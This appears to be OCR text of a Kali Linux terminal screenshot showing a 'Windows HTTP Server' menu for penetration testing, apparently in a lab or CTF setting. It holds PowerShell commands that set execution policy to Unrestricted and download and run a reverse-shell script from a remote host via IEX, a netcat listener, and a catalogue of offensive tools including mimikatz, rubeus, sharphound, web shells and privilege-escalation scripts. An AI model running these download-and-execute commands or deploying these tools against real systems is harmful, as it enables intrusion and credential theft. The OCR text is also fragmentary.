 root@kali: ~/Documents/WORK-AREA/WIN-HTTP-SERVER
File Actions Edit View Help
root@kali: …HTTP-SERVER
WINDOWS HTTP SERVER
BY TERENCE BROADBENT BSC CYBER SECURITY (FIRST CLASS)
Startup Instructions:
Get-ExecutionPolicy -List
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.12:80/APT/reverseshell.ps1)'"
powershell "iwr -Uri http://10.10.14.12:80/APT/filename" -outfile filename
ENUMERATION SHELLS RUNNING PROCESSES COMMUNICATIONS CORE EXPLOITS
jawsenum.ps1 winpayload.exe powerup.ps1 nc64.exe mimidump.ps1
sharphound.ps1 webshell.php powercat.ps plink64.exe mimikatz.ps1
sharphound.exe myshell.php powerview.ps1 chisel64.exe winpwn.ps1
winpeas32.exe image.php.jpg powermad.ps1 lovelypotato.ps1
winpeas64.exe procdump32.exe mimikatz64.exe
rubeus.exe procdump64.exe mimikatz32.exe
nmapsetup.exe
listening on [any] 9001 ...
7:23 pm
30/10/2020